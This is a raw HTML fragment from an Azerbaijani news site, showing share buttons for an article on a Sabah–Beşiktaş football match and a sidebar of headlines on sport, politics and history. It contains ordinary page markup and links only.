        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDUvMTMvMTgvNDgvMzYvMzNjZTA1MzctODM4YS00OTA0LTlmOGMtMmE3NDUzY2UzNjlmL0ZvdG9KZXQgLSAyMDIzLTA1LTEzVDE4NDgwNS41NDMuanBnIl1d?sha=59f8771c7c058cd5&#038;description=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;title=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;title=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-sabah-besiktas-oyununda-6-qol-vuruldu-qalib-mu%25c9%2599yy%25c9%2599nl%25c9%2599sm%25c9%2599yib%2F&#038;title=%E2%80%9CSabah%E2%80%9D+%26%238211%3B+%E2%80%9CBe%C5%9Fikta%C5%9F%E2%80%9D+oyununda+6+qol+vuruldu%2C+qalib+m%C3%BC%C9%99yy%C9%99nl%C9%99%C5%9Fm%C9%99yib" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-cin-avropani-neytrallasdirmaq-ist%c9%99yir-baki-il%c9%99-pekin-arasinda-danisiqlar-gozl%c9%99nilir/" rel="prev">&larr; Çin Avropanı neytrallaşdırmaq istəyir: Bakı ilə Pekin arasında danışıqlar gözlənilir</a></div><div class="nav-next"><a href="https://www.mustaqil.az/mancester-yunaytedd%c9%99n-q%c9%99l%c9%99b%c9%99-tottenhem-uduzdu-video/" rel="next">“Mançester Yunayted”dən qələbə, “Tottenhem” uduzdu – VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında"><img post-id="168810" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp" class="clean-grid-recent-post-img wp-post-image" alt="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c.jpeg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/iman-0-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
